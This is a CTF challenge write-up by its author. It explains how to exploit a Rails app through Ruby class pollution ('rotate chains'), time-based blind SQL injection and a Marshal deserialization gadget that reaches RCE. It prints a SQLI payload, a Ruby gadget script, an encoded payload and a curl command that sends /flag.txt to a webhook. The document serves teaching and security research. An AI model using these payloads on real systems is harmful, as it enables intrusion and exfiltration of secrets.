tl;dr
- Using the rotate chains method to exploit ruby class pollution to leak Legacy cookie via SQLI.
- Using a 1-Gadget ruby deserialization vector to get RCE in a clever way.
- Using a bunch of other clever tactics for exploitation.
Challenge points: 1000
No. of solves: 0
Introduction
For this year’s bi0sCTF I made a Ruby-based server-side challenge. In order to solve the challenge, players had to find a unique method to exploit class pollution in Ruby. I’m terming this method Rotate Chains (Sounds Cool Right?…). Using this new method, exploiting class pollution in Ruby can be made super efficient and reliable. I’ll talk more about this method going forward. There is a second part to this challenge after the class pollution part, which is the one-gadget Ruby deserialization part, where players need to exploit an already known quirk in Ruby in a clever way and finally get RCE to get the flag and solve the challenge. So let’s jump to the challenge without wasting any time.

Challenge setup
So this challenge has two parts, so I’ll give a little context here. SFS is supposed to be a company. They used to use one legacy file-storing service, which is one of the services in the challenge called the legacy service, which they replaced because of some vulnerability 👀, and now they are using a new service for securely storing files. This is called the core service in the challenge setup, as evident from the docker-compose file.
Now, since the legacy service is out of service, it’s not exposed outside the docker container. Players can only access the core service via the network, and we can see from the Dockerfile for the legacy service that the flag is stored in this service. So in order to get the flag, we somehow have to communicate with the legacy service via the core service, which makes up the first part of the challenge, and then we’ll move on to the second part of the challenge.
Polluting the classes and leaking secrets(First Part: Exploiting the core service)
So continuing from the previous paragraph, we have to find some way to interact with the legacy service from the core service, so let’s take a look through the Rails source code in the core service. We can see there is a file called legacy_controller.rb in the controllers directory of the Rails application (Check out: https://github.com/teambi0s/bi0sCTF/blob/main/2025/WEB/SFS_V1/admin/src/core/src/app/controllers/legacy_controller.rb).
Now we can see from reading the source code that we can send a file to the legacy endpoint via this endpoint, like we wanted, but there are some checks that we need to bypass before we access this endpoint, those being:
1 | def require_validated |
So in order to access this endpoint, our user needs to be validated, and while making the request to this endpoint we have to send a cookie called Legacy which should have the value b7kjnbpb4t. Hmm, so right now we have two obstacles to tackle: first we need to figure out how we can make our account verified, and second we need to figure out the value of the Legacy cookie, as in the handout given to the CTF players it’s a different value and on the server it’s a different value. First, let’s make our user account verified, then we’ll move on to getting the Legacy cookie.
Getting our user validated
So let’s see how the verification system actually works in SFS. Checking out the register endpoint, we can see that there is a field for putting a username and a URL, as you can see from the following image.
alright let’s what’s going on in the backend with the url part
1 | ... |
As we can see, the URL that we give is checked for the string localhost in it. If such a string is present, then the registration won’t proceed further and we’ll see an error. Naturally, one might wonder why a check like this exists. We can find the answer to this question in the validate_controller.rb file. Let’s take a look at this file.
1 | ... |
Here, as you can see, the parsed_url variable contains our parsed URL (which is the URL that we gave when registering to the site). After parsing the URL, they are checking if the host part of our parsed_url exists; if it does, then it checks whether the host part is localhost. If that check fails, then our account won’t be validated essentially, and we won’t be able to access the legacy endpoint to access the second part of the challenge. But there’s a catch…

So according to RFC-1738, http:/example.com is a valid URL even though there’s only one /. When Ruby’s URL parser parses this URL, then the host part will be empty. This is because anything after the / is considered as the path part of the URL, so the host part would be empty. Here is the demo.
1 | irb(main):006> URI.parse('http://example.com').host |
so parsed_url.host will be empty, it matters here because as you can see from the source code above the check is like this
1 | ... |
So if parsed_url.host is empty, then the localhost check is not done and we move on with the validation logic, allowing us to bypass the restriction on the register page. We can see that before our account is validated there is one more check being done, which is HealthcheckController.new.validate_path. Basically, if you see the source code, that function just verifies if the path part of the URL that we give during registration is the same as our username. So, for example, if I registered with the username abcd I should give the URL http:/example.com/abcd, then my account would be validated.
So we finally got our account validated, but we have a long way to go before solving this challenge, so let’s move on to leaking the Legacy cookie to finally access the /legacy endpoint.
Leaking the legacy cookie
So we know that we want to leak the Legacy cookie but where is it stored? we can find the answer for that in file core/src/db/seeds.rb
1 | Legacy.find_or_create_by!(legacy_secret: 'b7kjnbpb4t') |
Okay so the secret is stored in a table called Legacy in the database.
Rails uses ActiveRecord as its ORM so SQLIs are out of the question but still unsafe coding using ORMs can still lead to SQLI an example for this can be found in the file healthcheck_controller.rb.
1 | @@admin_username = "admin" |
On first glance, everything looks secure. I mean, this line admin_exists = User.where("username = '#{HealthcheckController.admin_username}'") is vulnerable to SQLI only if HealthcheckController.admin_username is controllable by us. Now, this variable is hardcoded in the code itself, as you can see: @@admin_username = "admin" at the top of the file.
So the plan is to get SQLI, and the only place to get SQLI seems to be in the above code, but we don’t have any control over the variable passed to the vulnerable SQL implementation. But………

Well well well we can actually control the @@admin_username, let me explain how in the following section.
Class pollution to control variables
Diving into ruby class pollution
Some awesome folks at doyensec at already wrote a blog on ruby class pollution, Please read it to find more: https://blog.doyensec.com/2024/10/02/class-pollution-ruby.html.
I’m just gonna give a small intro to class pollution in ruby.
Before that here’s an intro into what the recursive_merge does
So consider this object in ruby
1 | a = { |
and
1 | b = { |
and if we do a.recursive_merge(b) we should get
1 | { |
So essentially by recursively merging we can get combine to objects recursively to give a Union of the two objects.
Now Consider the following code snippet
1 | class Person |
So in the above implementation we have a Person class which has a recursive merging function called recursive_merge, this function works on any class objects rather than just Hashes(Hashes are kind of the dictionary data structure in ruby).
Now lets run the above file and see what happens
So what’s going here?
I’ll explain the entire thing by explaining what this line does
1 | user.merge_with({ |
Our objective is simple: we need to pollute the signing_key of the KeySigner class to our own value.
So we know that user is a child class of the Person class, so when we do user.class we’ll get the User class, and when we do user.class.superclass we’ll get the Person class as the output. Now when we do user.class.superclass.superclass we get the output as the Object class. This Object class is kind of like the mother of all classes in Ruby; every class that you create will be a child of this Object class. After that we can call the subclasses function on this Object class to get all the direct child classes of this Object class, i.e. Object.subclasses, which is the same as calling user.class.superclass.superclass.subclasses. In this way we’ll get all the subclasses of the Object class; the subclasses function would return all the subclasses in an array object.
Alright, up until now what we have done is we have traced back to the Object class and got all of its subclasses by chaining class, superclass, and subclasses. Now in this subclasses array our user-defined class would also be there since everything will be a subclass of the Object class. Now we need to find the KeySigner class from this array of subclasses in order to pollute it — this is where the sample function comes into play. The sample function in Ruby returns a random element from an array, so in this context we are using the sample function to return a random class from the subclasses array, and then on the random class that is returned by sample we are trying to modify the signing_key value to "injected-signing-key".
So ideally this is what we are trying to achieve using the sample function: user.class.superclass.superclass.subclasses[0].signing_key="injected-signing-key". When recursively merging, we can’t give bracket notation to retrieve the class we want. In recursively merging, we can only call functions defined on the object without any function arguments, so subclasses[0] is not possible. This is where sample comes into play, since sample is a function and returns a random element in the subclasses array without taking any function arguments.
So one question that could arise here is: what if sample returns a different class rather than the class that we want to pollute? This is possible since sample returns a random element from the array. In order to make this work, we can only call the sample function multiple times and hope it returns the correct class to pollute in one of these attempts. So that’s exactly what we are doing in the above code snippet.
1 | for i in 1..100 |
I’ll trace the step-by-step execution of the above snippet. First, the recursive_merge function sees the class function and executes user.class, returning the User object. Now it sees the superclass function and it executes that against user.class.superclass, which, like we discussed above, returns the Person class. Now the recursive_merge function sees the next superclass function and it calls user.class.superclass.superclass, which returns the Object class. Moving on, it sees the subclasses key and it calls user.class.superclass.superclass.subclasses, and this returns a huge list of subclasses of Object. On this returned array the recursive_merge function calls the sample function, which returns some random class in the array, and then on the returned class the recursive_merge function tries to modify the signing_key class variable, which could lead to a successful pollution or a total failure. The chances of success depend on sample returning the correct class that we want to pollute; it’s unpredictable since it’s random. Hence that is the reason why we need to call it inside the for loop, so that in one of the iterations sample would return the correct class to pollute and our pollution succeeds.
Going back to our challenge and framing an attack strategy.
Alright so now we know about class pollution in ruby lets see if we can find an exploitation pathway in our challenge application and leak the legacy cook ie.
There is an interesting endpoint that we haven’t discussed yet that is the /settings endpoint.
Now lets take a look at an interesting part of its source code.
1 | ... |
The file that we uploaded gets saved to a location on the disk after performing some basic checks on the file and file name.
Alright, from the above code snippet we can see that this endpoint takes a file and a JSON object with the POST request. The JSON we give is stored in a variable called user_settings, and we can see that it’s being passed to a function like this:Utils::Add.adder(@settings, user_settings).
Before explaining that function, let’s see where the @settings variable comes from. We can see from the above code snippet that it first checks if our session has a settings object defined; if not, it initiates a new settings object for us. This settings object is an ActiveRecord subclass (ActiveRecord is used to handle database operations for Rails, basically it is the ORM of Rails).
So here is the settings endpoint’s implementation:
1 | class Setting < ApplicationRecord |
Here you can see that this class has three variables which needs to passed to the constructor when initiating the object.
Alright so coming back, the json we send in the POST request is passed to a function called adder along with this settings object. Alright now its time to take a look at what the adder does with these two objects.
This is adder function’s source code
1 | module Utils |
Hmm, Have you seen this function anywhere else???

Yes, the above function is same as the recursive_merge function that we talked about a few paragraphs back, so this function just takes the settings object defined in the server and it also takes the user given json object and then just recursively merges them to crate a Union of the two objects just like we talked about, Now just like how we talked this function earlier, It’s vulnerable to class pollution.
What we are trying to achieve
Okay, so now we have an injection point in the /settings, and our end goal is to use this class pollution vector to change the admin_username and admin_url in the HealthcheckController class. This is very similar to what we have discussed in the class pollution part; using class pollution we need to change the admin_url to http://localhost:3000/qwe. This step is important because if you check out the file profile_controller, whenever we do http://localhost:3000/username the logic in profile_controller gets activated, as evident from the routes.rb file.
1 | get ':username', to: 'profile#show', constraints: { username: /[^\/]+/ } |
Alright lets take a look at the logic of profile_controller now.
1 | class ProfileController < ApplicationController |
As you can see from the line
1 | start_time = Time.now |
This endpoint takes 5 seconds to load whenever we try to access it, so basically whenever we load http://localhost:3000/any_username it will take 5 seconds to respond. By default, admin_url is set to http://localhost:3000, which means it loads instantly. Polluting the admin_url is important, and the following paragraph will make it clear why this step is necessary.
Alright, so let’s take a look at the HealthcheckController controller’s logic again.
1 | ... |
So if we pollute the class variable HealthcheckController.admin_username with some SQLI payload (since we know there is SQLI in the User.where call in this file), we need the result to be reflected somewhere. But as you can see from the source, the result is not reflected anywhere. After the User.where call, it will just send a request to admin_url. So we need to do a time-based blind SQLI attack here.
So here’s the idea: we pollute admin_username to ' OR (SELECT EXISTS (SELECT 1 FROM legacies WHERE legacy_secret LIKE 'L%'))) --. We check if the secret starts with L. If our guess is correct, then the if condition in the code will match, and a request will be sent to admin_url. Since we polluted admin_url to http://localhost:3000/qwe, the request would take 5 seconds to load because of the logic in the profile_controller. And there you go—we have a proper time-based SQLI oracle here.
We can cycle through different character guesses in the LIKE statement and see if it takes 5 seconds to load. If it takes 5 seconds to load, then our guess is correct; if it loads instantly, that means our guess is wrong, and we move on to the next character.
So what we are trying to achieve is pretty straightforward: use the class pollution vector in the /settings endpoint to pollute the admin_url and admin_username in the /health endpoint so that we can use the logic in /profile_controller to create a time-based SQLI oracle for the SQL injection that we can get through polluting the admin_username variable. Thus, in the end, we can use time-based SQLI to leak all the characters of the legacy secret.
Things are not as easy as it seems: Polluting the variables in HealthcheckController
Before I explain why polluting the admin_username and admin_url in /health is hard using the traditional class pollution method with sample as explained above, we first need to understand the Ruby Object Space.
So, Ruby Object Space is the space containing all the classes that were initialized as part of Ruby itself and any other user-created classes and their subclasses. When a huge framework like Rails is used in a project, it introduces a lot of new classes and subclasses on top of the traditional classes that load as part of the standard Ruby initialization process.
Now, let’s take a look at where we are when we start polluting, so that we can trace back to the root Object. We also need to know where the HealthcheckController class is so that we can pollute it. So here’s a diagram to explain it better.

The diagram shows the inheritance chain, and it shows where the user-defined controllers are stored (which we need to pollute) and where we start from, which is essentially our starting injection point.
So, we can see that we need to climb the inheritance chain like the following using class pollution.
Object_Instance => Setting => ApplicationRecord => ActiveRecord::Base => Object
Now after reaching Object we need to descent into the class that we want to pollute like so
Object=>AbstractController::Base => ActionController::Metal => ActionController::Base => ApplicationController => HealthcheckController => admin_url
Now after reaching Object we need to descend into the class that we want to pollute like so
Object => AbstractController::Base => ActionController::Metal => ActionController::Base => ApplicationController => HealthcheckController => admin_url
Now, in the example of class pollution that we discussed earlier, we called sample multiple times and hoped it would pollute the class that we want. But in this challenge, we use Rails along with many other user-defined classes, subclasses, etc. So relying on sample is not effective and would take a long time, as sample might return the correct class, but even then it needs to get the subclass of the class correct. That means with every subclass, the probability of sample returning the correct class to pollute is close to 0. This makes traversing to Object => AbstractController::Base => ActionController::Metal => ActionController::Base => ApplicationController => HealthcheckController => admin_url almost impossible using the sample method because of the number of subclasses.
So it seems like we hit a stone wall. While making the challenge, I had to find a new way to exploit class pollution in Ruby, so…
The Rotate Chains

Lets take an array in ruby, checkout the screenshot below
So as you can see if you have an array then you can use the rotate method on that array, so when you call rotate on an array the array elements shifts to the left essentially the first element becomes the last, sort of like a cycle as you can see from the screenshot above.
So when we use this payload
1 | {"class":{"superclass":{"superclass":{"superclass":{"subclasses":{"first":{"some_key":"somevalue"}}}}}}} |
The backend parses this JSON using the vulnerable Utils::Add.adder function. It actually traverses backwards through the inheritance chain, and finally we reach the Object class. So in this challenge, we are going backwards like this: Object_Instance => Setting => ApplicationRecord => ActiveRecord::Base => Object.
Finally, we call the subclasses method on this Object instance that we reached, and we get an array of all the classes loaded in Ruby Object Space. Since this challenge uses a lot of libraries such as Rails and related classes, the Object Space will be filled with such classes, meaning that the subclasses call would return a huge array filled with the loaded classes.
(In the example above, calling first would just return the first class inside the subclasses list, which is the class that got loaded last. Then I’m just assigning a random key and value there, nothing important in this part.)
Now, for the sake of explanation, let’s assume that the subclasses of Object are class A, class B, class C, and class D. Now assume that the class we want to pollute is nested inside class C, so let’s take it to be class C -> class CB -> class CBC. This means that the class we want to pollute is class CBC. And now assume that each of the classes has a lot of subclasses.
So the traditional method of using the sample function won’t work, since getting the right sequence of classes to pollute is really slim, as there are many nested subclasses. Now, the rotate method is really simple. Instead of sample, we’ll call rotate on the subclasses array.
So, initially our subclasses array looked like this: ["class A","class B","class C","class D"]. Let’s call rotate on it, and it becomes ["class B","class C","class D","class A"]. Alright, now let’s call rotate again on this subclasses array. Now it becomes ["class C","class D","class A","class B"]. As we can see, class C is now the first element in the subclasses array. Now we call the function first on it, and we’ll get back class C.
Next, we call the subclasses function again on this returned class C object, and we’ll get the subclasses of it. Let’s assume that class C has the following subclasses: ["class CA","class CB","class CC"]. From our discussion earlier, we know that we want class CB to be first in the array so that we can use it to get to class CBC (the class we want to pollute). Calling rotate on this array yields ["class CB","class CC","class CA"]. Just like before, we call first on it and get back class CB.
Now, again like last time, we call the subclasses function on this and get back the following array: ["class CBA","class CBB","class CBC"]. Calling rotate on it gives us ["class CBB","class CBC","class CBA"]. Calling rotate again gives us ["class CBC","class CBA","class CBB"]. Now we are very close to our target. Calling first here gives us back class CBC, which is exactly the class we want to pollute.
Thereafter, we can just change any variables we want inside the class, hence executing a successful pollution. This method is precise and will ensure 100% exploit success, since unlike the sample method, we are reducing the number of brute-forces significantly by making sure that the class we try to exploit goes back in the array list once the exploitation fails for that class. After n number of rotates, the class we want to pollute will appear first in the array, and we’ll be able to pollute our required class.
Wphew, that was a lot… now let’s see how we can apply that to our scenario. The class we want to pollute is in this chain:
Object => AbstractController::Base => ActionController::Metal => ActionController::Base => ApplicationController => HealthcheckController => admin_url
Just like we discussed above, we just have to keep calling rotate until AbstractController::Base comes first in the subclasses array of Object. Then we can call first to get AbstractController::Base. After that, we call subclasses to get [ActionController::Metal] (since AbstractController::Base has only a single subclass).
Now, we call first again to get back the class ActionController::Metal. Then we call subclasses and get [ActionController::Base] (again, it only has one subclass). We call first here to get back ActionController::Base. On it, we call subclasses again to get [ApplicationController].
Next, we call first to get back ApplicationController, and again we call subclasses on it to get back [HealthcheckController]. Finally, we call first to get back HealthcheckController, which is the class that we want to pollute. From here, we can just change whatever class variables we want in the class.
And here is the exploit script to solve the first part of the challenge
(There are many ways to use the SQLI to leak the cookie and can be optimised further)
1 | import requests |
Alright and by running the above script we’ll be able to leak the Legacy cookie which we needed to access the /legacy endpoint, And with that we have used the rotate chains method to exploit the class pollution vulnerability in this application to target our victim class and successfuly pollute it.
Now lets move on to the second part of this challenge…….
Popping SHELLz (Second Part: Exploiting a 1-gadget unsafe deserialization in ruby to achieve RCE)
Alright now that we can access the legacy endpoint, as our user is verified and also we have leaked the Legacy cookie using the rotate chains method that I described above. Alright now lets take a look at the source code of this legacy endpoint.
1 | .... |
Alright so this endpoint communicates with an internal endpoint and it sends the file which is uploaded in the /settings endpoint and it also takes a user_string and a user_key, and this endpoint will send these 3 values to the backend server, this will make sense once we audit the internal server’s code. So lets take a
look at the legacy service, there’s only one file in this service which being legacy_storage.rb and this is its content.
1 | require 'webrick' |
Alright, in this service we can see that the server uses WebRick as the server. It receives the file sent by the frontend server and stores it in a folder in this internal server. Also, there are no possibilities of path traversal or anything here.
The backend server also takes the user_string coming from the frontend server, tries to decode the Base64 string, and then deserializes the data using Marshal.load(decoded). This should fire some neurons in some of you, as this could be escalated to an RCE gadget.
Now, the latest version of Ruby doesn’t have any universal deserialization gadget. This means that just by having control over what’s passed to Marshal.load, one can’t achieve code execution. Rails has active gadgets that we could have used, but the internal server doesn’t use Rails (unlike the frontend server).
So now it’s evident that we’ll need a gadget to exploit this. Also, now we know what to do with user_string, but we still have to figure out the use case of the file that is sent to the backend server and the user_key that is used in the backend server like so.
1 | legacy_object = Marshal.load(decoded) |
Here, decoded corresponds to the Base64-decoded user_string from the frontend server, key corresponds to user_key from the frontend server, and file_path is the path where the file sent from the frontend server is uploaded.
In short we have to connect the dots and figure out how we can utilize the uploaded file, user_string and user_key to get RCE.

Alright, alright, let’s figure this out now… One extremely strange external module in this code is require 'rubygems/commands/exec_command'. We’re requiring it but never using it in the server. This is kinda sus, so let’s look inside this module and see what we can find.
1 | winters0x64@andromeda:~/bi0s/blog$ cat /usr/lib/ruby/vendor_ruby/rubygems/commands/exec_command.rb |
Alright this has a lot of imports and exec_command.rb in itself doesn’t have any viable gadget so lets take a look that the ../gem_runner class that its importing.
So this is the contents of the gem_runner.rb file
1 | winters0x64@andromeda:~/bi0s/blog$ cat /usr/lib/ruby/vendor_ruby/rubygems/gem_runner.rb |
This also doesn’t have any viable deserialization gadget so lets take a look into command_manager, as its one of the classes that gem_runner imports.
So this is the contents of the file command_manager.rb
1 | winters0x64@andromeda:~/bi0s/blog$ cat /usr/lib/ruby/vendor_ruby/rubygems/command_manager.rb |
This is good, since there is an initialize gadget here. That means we can deserialize using Marshal.load and get an object back with its @commands set to our own desired value. Hmmm, so we can control the @commands instance variable. But let’s see what we can do with it… scrolling down the code for command_manager you’ll stumble upon this piece of code.
1 | # command_manager.rb |
Here, this [] function takes in a command_name argument and returns nil if it doesn’t exist in the @commands hash object. Remember that we can set the @commands array. Keep in mind that we can also control what’s passed as @command_name. All we have to do is make Marshal.load deserialize a class instance of the Gem::CommandManager class. Then, we already know that we can pass a user_key to this internal server, and it will be utilized like this in the internal endpoint.
1 | ... |
That means we pass the serialized instance of Gem::CommandManager, and Marshal.load will deserialize it and assign it to legacy_object. Now, key is the user-given user_key from the legacy endpoint, and we can see that we do legacy_object[key], which means that we are actually calling the function named [] in Gem::CommandManager. So, this means that we have control over the command_name variable, which is passed to the function [] — it is just our user-given user_key.
Alright now it’ll go ahead and call the function load_and_instantiate(command_name) lets see what this function does
1 | # command_manager.rb |
Alright, right off the bat we can see a lot of interesting stuff in this function, but let’s start from the beginning. We know that we can control command_name. Now, here’s the most interesting line: require "rubygems/commands/#{command_name}_command".
This means we can load some Ruby files into the Ruby ObjectSpace, but there’s a catch: even though we have control over the variable command_name, the code automatically appends the string _command to the file that we want to require.
Well, it seems like another dead end. But now I’ll show the exploit for the second part, and everything will make sense. We’ll finally connect all the dots :)
In a nutshell
- First, we’ll upload a file called
load_command.rbto the/settingsendpoint. Along with this, we proceed to leak the contents of theLegacycookie using rotate chains. Make sure theload_command.rbfile has your RCE payload, something like this:
puts `curl https://webhook.site/86339640-ac95-46ef-8afc-1a8fbaa9776b?msg=$(cat /flag.txt)`
- Then we’ll send move on to the second part wherein we’ll send the output of the following script as
user_string
(This is the exploit for the second part)1
2
3
4
5
6
7
8
9
10
11
12require 'base64'
# Gadget to load our custom file via CommandManager
class Gem::CommandManager
def initialize; end
end
obj_1 = Gem::CommandManager.new
obj_1.instance_variable_set(:@commands, {"../../../../../../../../../../app/internal_uploads/load": false })
a = Marshal.dump(obj_1)
payload = Base64.strict_encode64(a)
puts payload
And for the user_key we’ll send ../../../../../../../../../../app/internal_uploads/load.
When these values reach the internal server, the load_command.rb file gets saved to the folder /app/internal_uploads. Now, the serialized user_string after running the above exploit would be like this:
BAhvOhhHZW06OkNvbW1hbmRNYW5hZ2VyBjoOQGNvbW1hbmRzewY6PC4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uL2FwcC9pbnRlcm5hbF91cGxvYWRzL2xvYWRG
The backend would deserialize this and assign it to the legacy_object variable, which now represents an instance of Gem::CommandManager with its @commands instance variable set to ../../../../../../../../../../app/internal_uploads/load.
Following this, when the code executes legacy_object[key], we are actually executing legacy_object[../../../../../../../../../../app/internal_uploads/load]. Internally, this calls the [](command_name) function. Inside that function, we can bypass this check:
return nil if @commands[command_name].nil?
As @commands is defined by us, this hash object has the key named ../../../../../../../../../../app/internal_uploads/load. Following this, it’ll call the function load_and_instantiate. Here we have the require gadget, but this time when it executes, it’ll be like this:
require "rubygems/commands/../../../../../../../../../../app/internal_uploads/load_command"
So when it appends the string _command to our key, it becomes rubygems/commands/../../../../../../../../../../app/internal_uploads/load_command. This now points to our uploaded file from the frontend server, which is stored on the backend server.
This means that the internal server will include our file, and boom — RCE!!!!!! Ruby will evaluate the contents of the file that was just loaded into ObjectSpace by the require call. In this case, the executed code was:
puts `curl https://webhook.site/86339640-ac95-46ef-8afc-1a8fbaa9776b?msg=$(cat /flag.txt)`
This is our RCE payload, and hence we’ll get the flag in our webhook.

Closing thoughts
First huge shoutout to all the players who tried to solve this challenge, in my eyes this was not an easy challenge in any way, I feel like I could’ve made this challenge as two separate challenges as this challenge had 0 solves even after 36 hours of the competition.
I learned a ton while making this challenge, it was frustrating and took me months to research and make as you could tell by reading the writeup but it’s a fun niche topic that I liked and explored further, which led me into researching class pollutions in ruby and uncovering a new method of exploiting class pollutions, The Rotate Chains method.
Thanks everyone, hopefully ya’ll learned something new. Be back with SFS_V2 next year, until then…
.jpg)